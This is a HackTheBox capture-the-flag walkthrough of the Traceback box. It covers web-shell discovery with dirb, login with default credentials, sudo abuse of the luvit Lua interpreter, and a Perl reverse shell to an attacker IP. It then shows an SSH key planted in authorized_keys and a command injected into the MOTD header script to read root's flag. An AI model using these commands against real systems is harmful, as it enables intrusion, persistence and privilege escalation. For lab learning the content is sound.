HTB Traceback Walkthrough
A technical walkthrough of the Traceback box from HackTheBox.

Welcome back for an all new HackTheBox write-up, this time I am cracking Traceback, so lets jump right in and get started!
As always, I start with Nmap to know our target.
nmap -p 1-65535 -T4 -A -v 10.10.10.181
Result of our nmap analysis:
[...]
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp filtered http
55564/tcp filtered unknown
[...]
There's a website on port 80 and an OpenSSH on port 22.
Let's start from the portal.
A nice welcome message is showed.

Thanks, my friend, I'll try to take advantage of that. My first approach is to check for standard paths on the site. I use dirb tool, that search for a set of standard path often adopted in the portal development (/wp-admin, /admin, /css, /images, /cgi and so on) using a dictionary that can be customized. If not specified the dirb command use a common file in the /usr/shared/ folder, but you can specify a custom dictionary.
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181$ dirb http://10.10.10.181/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Mar 28 12:21:36 2020
URL_BASE: http://10.10.10.181/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.181/ ----
+ http://10.10.10.181/index.html (CODE:200|SIZE:1113)
+ http://10.10.10.181/server-status (CODE:403|SIZE:300)
-----------------
END_TIME: Sat Mar 28 12:26:34 2020
DOWNLOADED: 4612 - FOUND: 2
I can find nothing, but don't get down, lets run a small OSINT investigation. So, if you open the page source we can see a small tip.
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>Well, try to search "Some of the best web shells that you might need" on google, one of the results is:
This is a git repository where are collect a series of the best shells (to say from the author) to use in different scenarios. I know that, probably, our mysterious friend has used one of these shells, but which one? Ok, come back to the dirb tool, do you remember what I said? you can use a custom dictionary; so, create your list and launch again the tool with your specific set of paths. Here my list:
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
jspshell.jsp
mini.php
obfuscated-punknopass.php
punk-nopass.php
punkholic.php
r57.php
smevk.php
wso2.8.5.php
And the execution of the command:
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181/attack$ dirb http://10.10.10.181/ shells-list.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Mar 28 13:04:47 2020
URL_BASE: http://10.10.10.181/
WORDLIST_FILES: shells-list.txt
-----------------
GENERATED WORDS: 16
---- Scanning URL: http://10.10.10.181/ ----
+ http://10.10.10.181/smevk.php (CODE:200|SIZE:1261)
-----------------
END_TIME: Sat Mar 28 13:05:29 2020
DOWNLOADED: 16 - FOUND: 1
Well, our shell is smevk.php. Navigate the new url and prepare to use the shell.

Mmmmm... user and password... Well, after some time loses to try different combinations of credentials based on the considerations, attempts, intuitions and more, finally I think that could be possible that probably there's a default credential to apply. So I search for user and password of this shell and I found again the same github page that helps me to identify the shell.
https://github.com/TheBinitGhimire/Web-Shells/blob/master/smevk.php
Where you can find (it's clear) the source code of the shell, and...
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
$UserName = "admin"; //Your UserName here.
$auth_pass = "admin"; //Your Password.
//Change Shell Theme here//
$color = "#8B008B"; //Fonts color modify here.
$Theme = '#8B008B'; //Change border-color [...] your choice.
$TabsColor = '#0E5061'; //Change tabs color here.
...what? are you kidding me? Surely my mysterious friend hasn't left admin/admin as...

...ok... go ahead! There's a simple command-line shell that we can use, so let's go to give a look at the system.
$ ls -l /home
total 8
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 16 03:53 sysadmin
drwxr-x--- 5 webadmin sysadmin 4096 Mar 28 06:05 webadmin
$ whoami
webadmin
$ ls -l /home/webadmin
total 8
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
-rw-r--r-- 1 webadmin webadmin 22 Mar 28 06:05 willwam.lua
$ cat /home/webadmin/note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
There are two different users on this machine and I'm the webadmin. In my home folder, found two files: one note from the sysadmin user (note.txt) and a piece of code in lua (which it seems to be from some other "colleague" who is working on this machine). Message from the sysadmin is interesting, but which and where is this tool? I understand when I check what I can do: I can launch the /home/sysadmin/luvit tool, using the sysadmin credential. I don't know what is luvit, but a simple search on google help me, so I can understand that is a CLI used as a scripting platform just like node, but for lua. Ok, we know now that we can execute lua script. For complete information, here the link to the official portal:
Well, lets go. Sure, the sysadmin, should have some elevated privileges compared to me, then my next step is to understand how I can execute shell command through lua.
os.execute("<your command here>")
A simple look at the help of the command (luvit)...
$ sudo -u sysadmin /home/sysadmin/luvit --help
Usage: /home/sysadmin/luvit [options] script.lua [arguments]
Options:
-h, --help Print this help screen.
-v, --version Print the version.
-e code_chunk Evaluate code chunk and print result.
-i, --interactive Enter interactive repl after executing script.
-n, --no-color Disable colors.
-c, --16-colors Use simple ANSI colors
-C, --256-colors Use 256-mode ANSI colors
(Note, if no script is provided, a repl is run instead.)
...and I think I can execute an intuitive command hoping for a small stroke of luck.
$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("cat /home/sysadmin/user.txt")'
c******************************b
true 'exit' 0
Well done, go ahead on the way for root. Using the web shell, I read interesting info about our webadmin user we are impersonating.
It seems that we can use this list of tools: php, perl, gzip, bzip2, nc and locate. This is not completely right, I try to launch nc, but I haven't the privileges to use it. Anyway, I try the other command and I can use php and perl. My idea is to provide a more friendly shell then the web one we are using until now. So, I search for a shell in perl and...
perl -e 'use Socket;$i="10.10.15.26";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
...I found it. Obviously, I have to launch a listener on my machine.
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181/attack$ nc -vnlp 4444
listening on [any] 4444 ...
connect to [10.10.15.26] from (UNKNOWN) [10.10.10.181] 38616
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/webadmin
I'm always the webadmin, but I think that this shell can allow me to move more fast and simple. I start to investigating and immediately found something interesting.
$ ls -la
total 60
drwxr-x--- 5 webadmin sysadmin 4096 Mar 28 07:38 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 webadmin webadmin 105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24 2019 .local
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
-rw-r--r-- 1 webadmin webadmin 653 Mar 28 07:35 cookieeee.lua
-rw-r--r-- 1 webadmin webadmin 827 Mar 28 07:38 cp.lua
-rw-r--r-- 1 webadmin webadmin 621 Mar 28 07:36 my.lua
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
-rw-rw-rw- 1 webadmin webadmin 502 Mar 28 07:27 tt.lua
$ cd .ssh
$ ls -l
total 4
-rw------- 1 webadmin webadmin 563 Mar 28 07:37 authorized_keys
$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCY4h1Ev+oE8n7q00n3oL/fU81TNHSnLrXyRsX4R0e8kIfmNCi4wB3ahGYw1rqox03mVif2UnfjpOMsvp6+3BAIPa8vbuLcm6H9h65PW4lAKjapQxaoNwwT6qr1Z8Gk21lDfbysBcql4jA1VXKR9tEXjT8LGzh9bPi+dM/DLS4Nsdj6PM62fFAZSw3XfRqJDLvvzuxfhFC7/PMZk09T5E0yXs/B0Sn/AsIhVO6kWXoXAzwf4M/OPHD7KEhjnJqmTvcOFm7OSQ5UXAR+l4SL4lr5u+I0kHaM2sgUPBD6qAOBgZP1awwlmPOubA1zixANpLtpaB3cf/IlfY5IpSW885sJop9crqYx1jJx6YSC4bwmhUw6dkSNJHvpgAesqQdp+7Ncwln7NZ2LwLpOzzMWluVp/RB8NPoG2OMQOg7AmpMOPJ/FKahRiEj2HasoheFG1NzRIdvjQgoIIAJyrh13eaDrxV2ENoT9pbxURp8LsTdUamxvcy73/5J4CRg8TVX/D48= root@kali
This is interesting as I said, but not so useful, also if I connect in ssh, I will be always the webadmin. What if I can found the same thing on the sysadmin home? Ok, but I have to impersonate the sysadmin for a while and I can use again the luvit command.
$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("ls -la /home/sysadmin/.ssh")'
total 12
drwxr-xr-x 2 root root 4096 Aug 25 2019 .
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 28 08:32 ..
-rw-r--r-- 1 sysadmin sysadmin 2670 Mar 28 08:30 authorized_keys
true 'exit' 0
$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("cat /home/sysadmin/.ssh/authorized_keys")'
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDGOrFxtg5YfKDLO/JQ2zQI+RtIFVBLSkIujQ5MX+3LAmPrgsKCpT9Wxa+nvChVo+r0VXuA5oXPJYbr6stPlkR32KLDGpQEyQz0+qm8ZEwN5VNjMZUE4JPl7iXBexIQiZjqFzak68V93cSGKWqDsJCRKp9x+GBtLB2k9S0BLelCm9tJw1XTITs2bRWXO0zdDAQ+G77qv5CArXds8Bcc86vZ+S/pyoUeuj8vb/4e3yaLOXzgYeVdlrj2g6aKzOEgJ/gbCzU1DN/+SZdimpD91rnvgMgmscOqyKaQWPqg/k0wf6grXEvhLpECCWvz24vpDcoFICVxFeSHQ54g9cuw7IvgANYZDy1OFXHgdwXh246PzJMA6d95DojdhX3YtcRxEaOhN0bdFfNG2yTi+dJQQS7akywJCl3PFrIUv/EAAX+8CX4VswSUtzk7W5hjcVvlGsw/zM3c5KXtm2HLh0GvAJvX7S6yXIwZvrqGYiFB1x61owQ1qOy8KhJugvArhrBiyU= root@kali
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCY4h1Ev+oE8n7q00n3oL/fU81TNHSnLrXyRsX4R0e8kIfmNCi4wB3ahGYw1rqox03mVif2UnfjpOMsvp6+3BAIPa8vbuLcm6H9h65PW4lAKjapQxaoNwwT6qr1Z8Gk21lDfbysBcql4jA1VXKR9tEXjT8LGzh9bPi+dM/DLS4Nsdj6PM62fFAZSw3XfRqJDLvvzuxfhFC7/PMZk09T5E0yXs/B0Sn/AsIhVO6kWXoXAzwf4M/OPHD7KEhjnJqmTvcOFm7OSQ5UXAR+l4SL4lr5u+I0kHaM2sgUPBD6qAOBgZP1awwlmPOubA1zixANpLtpaB3cf/IlfY5IpSW885sJop9crqYx1jJx6YSC4bwmhUw6dkSNJHvpgAesqQdp+7Ncwln7NZ2LwLpOzzMWluVp/RB8NPoG2OMQOg7AmpMOPJ/FKahRiEj2HasoheFG1NzRIdvjQgoIIAJyrh13eaDrxV2ENoT9pbxURp8LsTdUamxvcy73/5J4CRg8TVX/D48= root@kali
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQo6OldA+iBw/L3Av3H6IWyhsa5cfrGv/UznpgUyyJ4TXTaus9cWgFnpOcujACL6nSHCWHV5jq0us6wSsrrI/GN3HVjhj/aSMrIecwHhMmvOyIeWp2f3KI/sQz57IRVAINv9K1/v4jlCVeRJ3gX93mgqDQNfBoOCxF4RLpUsBFGqYXvt9Wevs403JYuQgR0y5HP/f11jO0cBupUUbREonCynIxRHj6lPyQxjnPEqZ2oo8JU3LWdt3P4dzKVw8gbQ3Nv/wYjBizsv+suYTL5ebtHzHZcnsDHT5Bb82iyMw4uU6Snq3Hn8wd20DV8222BTpl/DQRZkzMZAyHVvF5FHD264D4yozuiL8a4hcFkLn4IUp4T1fWKZyibXvbueMGSdSUKo2Gdahnk/H4JFPAiBkBmUkVSe/V2DCpg+csTuF2gs9P1O9Ua1ZQrLEgKQopHUnN/7uwYDm6/X4lSQ2/aQwRGBo3LzeNcdqTEreYCU/HYGld9LOOyHhR+IWkZs+CJJE= root@kali
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDM8hlijvYWnWrO1pHIQYcB3YUGaWpSfFitGQ29a/kwtzZ4prpHuzhn/2qtvxiJ1X4pH32k4urIghaIcUFYFUTNCzgekaetIFoVq7IGHfneo1ty2svM+wuSDKoCQS2MwtmtEf89RwPIGqSVHN9tVhk+2NsPjVn/fQecYLmhqz3zoTfUufeT8Et1E8S+LwdECbLiSLB9Yglkf2u4Or78ppGIW6/Uv1slOqZX88hZLGthnq/E95aE1w3Ehn1rJuS6wESA60+qNdHWBwGM5tatSVZzwRD0qgVj4N9nSzwR5ytWYDvbVnbsZ4xtUenyw7loETUlOqDJxQJIfXzHMVs6+ynUDmghC3V8zQuOJCwg2qQ9G2VAhIjaBgJVvQ7FHbITwvXMTIXK24lWO3iQ2Bfu134GRVHnsZLx0wXed6quPvZqy2N8y3FK2PBPKc+/9lgP+U9Jbk9EkKLsaGgojBtomne1W5plRyKuONgEA8UeMUn+lNFhtw0Ot/bTx2RRuJhNzGM= root@kali
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCj8NRNivoAFiXUrQcsmDmAhMAxye5uhilhau8Y7RH5MjP0g1A501KLiRwb7cU+afAqVBqg/oTaMsvdPmHc3RDYLzQdbDKS0Xh7sKazhUcFvVi7ADa++qrJjRFmUOrvFKDDccJfIGtsTZJafHqRdFG50+JU0kvN6WpUC4xbw1WDAFt0o/+5dO+uZCpjbI2k+JzLdNNGWcN0JAa0KBMtjTflo+PDoZjKzn2FA/P7uOHL/FMeMDjYpkU5WoJAfZhFZEQTOix/5v4ZJE46dkQPGH6ny6ABrDI86a7zUZSWrx7O43z+gB21AY+OSK4JZRIu6dtR+U7mbVd+PvDsIL9CKmqn kais0x539@kais0x539-ThinkPad-T430
true 'exit' 0
Oh oh... how many of my colleagues are here! ;)
Ok, a small explanation. The authorized_keys file in the .ssh folder of a user contains all the ssh keys that are allowed to connect to the system in ssh using the specified user, so, if I present me in ssh connection with a valid key contained in this file, I'll be connected as the sysadmin user. My idea (as you can see not only mine) is to insert my personal key in this file in order to access the system as the sysadmin user. How can we do this? in this way.
First of all create a custom key on your local machine:
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181/attack/ssh-a$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/in7rud3r/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:DUWBRXeLBAVsqodV3dtY1Mlm/+kxrUEN0r8ja06LXPU in7rud3r@kali
The key's randomart image is:
+---[RSA 3072]----+
| *O*+oo.+|
| ..+ooo+*o|
| .+ ..+O.|
| oo + =|
| +S . . .=|
| o . .o*+|
| . o+oE|
| . +oo. |
| ooo |
+----[SHA256]-----+
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181/attack/ssh-a$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDtLpCaWTkCgLO6zYYgzln5YbemfVbmyNu3qpTsfwDPnUyFKIZ3ki6qcE6EUz1vzZbGnkOqyxxySTjBhl9I6JfA6eM81IGIxDC9EVzhovF7aGkPwhOylwaCv8dQADMlleR6kNZldUf1RuiKSpIdnU9vEzmRMs1BIdPzasBBRhmh3zsrkJ9CdhrIhlTw2xXI60VRuD0Z7eTGI70UOv6fDzEVMAP5wsdfU9PVWGpIASSC7K2CZR7Z5Spy/9pY4OsYO+DyeAcF8m84jAXoXB3JSJSpkbID6E22SuIHmybvZ/sA+/JtfmGhE2ZLMQxmtJbfnxY1eTcmSIUsqaIpnNFLKFI5X3GvEFFRi40YNcDG65atwAfC0iapcsH+vmKaAD8x0B6XdMaMjs051SmgyEJg1ZcSwPoOrYLZXauFbCV9ngyrgLRTlODILwKjd1H7Tkuyh9FtT+bbiJHbRiYMwDgRKNB+46Ebt2SR2qqCkejfgB+hwC4uGYwXf4a+CPImsqSu+PM= in7rud3r@kali
Copy your public key and insert on the authorized_keys file of the sysadmin user on the remote machine, using again the luvit command:
sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("echo \"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDtLpCaWTkCgLO6zYYgzln5YbemfVbmyNu3qpTsfwDPnUyFKIZ3ki6qcE6EUz1vzZbGnkOqyxxySTjBhl9I6JfA6eM81IGIxDC9EVzhovF7aGkPwhOylwaCv8dQADMlleR6kNZldUf1RuiKSpIdnU9vEzmRMs1BIdPzasBBRhmh3zsrkJ9CdhrIhlTw2xXI60VRuD0Z7eTGI70UOv6fDzEVMAP5wsdfU9PVWGpIASSC7K2CZR7Z5Spy/9pY4OsYO+DyeAcF8m84jAXoXB3JSJSpkbID6E22SuIHmybvZ/sA+/JtfmGhE2ZLMQxmtJbfnxY1eTcmSIUsqaIpnNFLKFI5X3GvEFFRi40YNcDG65atwAfC0iapcsH+vmKaAD8x0B6XdMaMjs051SmgyEJg1ZcSwPoOrYLZXauFbCV9ngyrgLRTlODILwKjd1H7Tkuyh9FtT+bbiJHbRiYMwDgRKNB+46Ebt2SR2qqCkejfgB+hwC4uGYwXf4a+CPImsqSu+PM= in7rud3r@kali\" >> /home/sysadmin/.ssh/authorized_keys")'
Now, try to connect to the target machine in ssh:
in7rud3r@kali:~/Dropbox/hackthebox/_Traceback - 10.10.10.181/attack/ssh-a$ ssh -i ./id_rsa [email protected]
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 28 10:04:45 2020 from 10.10.15.27
$
Ok, this was a tricky point, because I don't know how to proceed from here and I lose a lot of hours to search an interesting idea. Finally, after connecting many times in ssh (this machine was reset really many time and each time you have to reconnect replaying the last steps), I noticed something that I had seen every time, but which, until now, I had not paid attention: The welcome message of the ssh connection is customized.
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
I know that it's possible to insert also a custom command on the header of the welcome message. I think that this header should be executed each time, so, if when I connect, I write the output of the cat command on the root.txt file contained in the home folder of the root user somewhere, I will be able to read it (obviously the user that launch the ssh listener need to have the right permission to read the file). So after a fast study of that argument, I found the folder where this information is stored on the machine (/etc/update-motd.d). Ok, give a look at this folder and operate.
$ cd /etc
$ cd update-motd.d
$ pwd
/etc/update-motd.d
$ ls -l
total 24
-rwxrwxr-x 1 root sysadmin 981 Mar 28 11:47 00-header
-rwxrwxr-x 1 root sysadmin 982 Mar 28 11:47 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Mar 28 11:47 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Mar 28 11:47 80-esm
-rwxrwxr-x 1 root sysadmin 299 Mar 28 11:47 91-release-upgrade
$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <[email protected]>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
The file 00-header is the interested file. We have to inject our code and to be fast to reconnect through ssh, because we are not alone and many "colleagues" are writing this file.
echo 'cat /root/root.txt >> /tmp/__no1/out.txt' >> 00-header
With this command, I'm going to write the content of root.txt file in my personal file contained in the folder __no1 in tmp that I previously created. Close the ssh connection, reconnect immediately and go to read your file.
$ cat /tmp/__no1/out.txt
8******************************5
And also this machine is rooted.
Thanks for reading!

